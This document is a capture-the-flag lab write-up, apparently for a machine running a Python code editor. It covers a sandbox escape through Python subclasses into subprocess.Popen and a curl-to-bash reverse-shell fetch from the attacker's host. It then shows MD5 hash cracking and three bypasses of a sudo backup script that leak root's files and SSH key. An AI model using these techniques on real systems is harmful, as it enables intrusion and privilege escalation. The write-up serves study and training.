
Reconnaissance
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b5:b9:7c:c4:50:32:95:bc:c2:65:17:df:51:a2:7a:bd (RSA)
| 256 94:b5:25:54:9b:68:af:be:40:e1:1d:a8:6b:85:0d:01 (ECDSA)
|_ 256 12:8c:dc:97:ad:86:00:b4:88:e2:29:cf:69:b5:65:96 (ED25519)
5000/tcp open http Gunicorn 20.0.4
|_http-title: Python Code Editor
|_http-server-header: gunicorn/20.0.4
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Execution
nmap already identified a Python web server running on port 5000. Based on the title it’s an interactive code editor. Navigating to the page with a browser confirms that assumption.

Trying to import new libraries with import errors out and displays Use of restricted keywords is not allowed, so there’s some kind of filtering in place.
Info
The following words are not allowed
eval, exec, import, open, os, read, system, write, subprocess, __import__, __ builtins__
Since importing new code, reading and writing files are not easily possible, I’ll check what kind of classes are available to me.
for index, value in enumerate(''.__class__.__base__.__subclasses__()):
print(f'{index}: {value}')The code output on the web page is truncated, but the actual response contains 721 classes. Performing the same request via curl and piping the output jq lets me search for interesting entries.
$ curl -s 'http://10.129.148.77:5000/run_code' \
-X POST \
-H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' \
--data-raw $'code=for+index%2C+value+in+enumerate(\'\'.__class__.__base__.__subclasses__())%3A%0A++++print(f\'%7Bindex%7D%3A+%7Bvalue%7D\')' \
| jq -r .output
--- SNIP ---
316: <class 'subprocess.CompletedProcess'>
317: <class 'subprocess.Popen'>
593: <class 'asyncio.subprocess.Process'>
--- SNIP ---Looks like subprocess.Popen was already imported by the application and I can use this to run any code1 . The class is accessible via entry number 317.
''.__class__.__base__.__subclasses__()[317](['/bin/bash', '-c', 'curl http://10.10.10.10/shell|bash'])Hosting a simple reverse shell payload at /shell on my web server and running the above code grants me access as app-production.
Privilege Escalation
Shell as martin
Even though not needed there was a login on the web page, this means that there’s likely some kind of user management or database in place. Going over the source code for the application at /home/app-production/app/app.py shows references to a SQLite3 database and that the passwords are hashed with MD5.
# --- SNIP ---
app = Flask(__name__)
app.config['SECRET_KEY'] = "7j4D5htxLHUiffsjLXB1z9GaZ5"
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
db = SQLAlchemy(app)
class User(db.Model):
id = db.Column(db.Integer, primary_key=True)
username = db.Column(db.String(80), unique=True, nullable=False)
password = db.Column(db.String(80), nullable=False)
codes = db.relationship('Code', backref='user', lazy=True)
# --- SNIP ---
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'POST':
username = request.form['username']
password = hashlib.md5(request.form['password'].encode()).hexdigest()
existing_user = User.query.filter_by(username=username).first()
if existing_user:
flash('User already exists. Please choose a different username.')
else:
new_user = User(username=username, password=password)
db.session.add(new_user)
db.session.commit()
flash('Registration successful! You can now log in.')
return redirect(url_for('login'))
return render_template('register.html')Within the database there are only two users defined, martin and development.
$ sqlite3 /home/app-production/app/instance/database.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
code user
sqlite> select * from user;
1|development|759b74ce43947f5f4c91aeddc3e5bad3
2|martin|3de6f30c4a09c27fc71932bfc68474bejohn takes a few seconds to recover both cleartext passwords from the collected hashes. This allows me to change my user to martin.
$ john --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt --fork=10 hash
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3])
Node numbers 1-10 of 10 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
development (?)
nafeelswordsmaster (?)Shell as root
As martin I run sudo -l and can see that I’m able to run /usr/bin/backy.sh as any user.
$ sudo -l
Matching Defaults entries for martin on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User martin may run the following commands on localhost:
(ALL : ALL) NOPASSWD: /usr/bin/backy.shInspecting the code of the bash script reveals it takes one argument, a JSON file, checks for its existence and removes ../ from all values within directories_to_archive to prevent path traversal. Before passing the JSON file to the actual backy binary it also checks if all entries start with /var/ or /home.
#!/bin/bash
if [[ $#--ne-1-| -ne 1 ]]; then
/usr/bin/echo "Usage: $0 <task.json>"
exit 1
fi
json_file="$1"
if [[ ! -f "$json_file" ]]; then
/usr/bin/echo "Error: File '$json_file' not found."
exit 1
fi
allowed_paths=("/var/" "/home/")
updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")
/usr/bin/echo "$updated_json" > "$json_file"
directories_to_archive=$(/usr/bin/echo "$updated_json" | /usr/bin/jq -r '.directories_to_archive[]')
is_allowed_path() {
local path="$1"
for allowed_path in "${allowed_paths[@]}"; do
if [[ "$path" == $allowed_path* ]]; then
return 0
fi
done
return 1
}
for dir in $directories_to_archive; do
if ! is_allowed_path "$dir"; then
/usr/bin/echo "Error: $dir is not allowed. Only directories under /var/ and /home/ are allowed."
exit 1
fi
done
/usr/bin/backy "$json_file"In martins home directory there’s a folder called backups that contains an archive and a JSON file that may have been used to create a backup.
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": false,
"directories_to_archive": [
"/home/app-production/app"
],
"exclude": [
".*"
]
}Method 1
Even though there are restrictions in place, they only cover specific cases. The substitution of ../ with an empty string only works once, so using ....// will leave ../ after replacement.
{
"directories_to_archive": ["/home/martin/....//....//root"],
"destination": "/dev/shm"
}Using the JSON file as input for backy.sh places a backup of the root folder into /dev/shm. There I can unpack it to get access to the flag and the SSH key for the root user.
$ sudo /usr/bin/backy.sh task.json
2025/03/23 14:32:59 🍀 backy 1.2
2025/03/23 14:32:59 📋 Working with task.json ...
2025/03/23 14:32:59 💤 Nothing to sync
2025/03/23 14:32:59 📤 Archiving: [/home/martin/root/root]
2025/03/23 14:32:59 📥 To: /dev/shm ...
2025/03/23 14:32:59 📦
$ tar xvf code_home_martin_.._.._root_2025_March.tar.bz2
root/
root/.local/
root/.local/share/
root/.local/share/nano/
root/.local/share/nano/search_history
root/.selected_editor
root/.sqlite_history
root/.profile
root/scripts/
root/scripts/cleanup.sh
root/scripts/backups/
root/scripts/backups/task.json
root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
root/scripts/database.db
root/scripts/cleanup2.sh
root/.python_history
root/root.txt
root/.cache/
root/.cache/motd.legal-displayed
root/.ssh/
root/.ssh/id_rsa
root/.ssh/authorized_keys
root/.bash_history
root/.bashrcMethod 2
A symbolic link can be used instead of path traversal. This has the same outcome as Method 1.
$ cd /home/martin
$ ln --symbolic / root{
"directories_to_archive": ["/home/martin/root/root"],
"destination": "/dev/shm"
}Method 3
On this machine the kernel parameter fs.protected_regular is set to 2, preventing any other user from modifying files in directories where the sticky bit is set2. Some examples being /dev/shm and /tmp. Placing the task.json in there has the desired effect.
This means even though the path traversal is removed, the changes can’t be written to disk and therefore the original JSON is provided to backy.
{
"directories_to_archive": ["/var/../root"],
"destination": "/dev/shm"
}Attack Path
flowchart TD subgraph "Execution" A(Python Code Editor) -->|Enumerate Classes| B(subprocess.Popen) B -->|Remote Code Execution| C(Access as app-production) end subgraph "Privilege Escalation" C -->|Source Code| D(Hashes in Database) D -->|Crack Hashes| E(Shell as martin) E -->|Filter bypass in backy| F(SSH key for root) F --> G(Shell as root) end
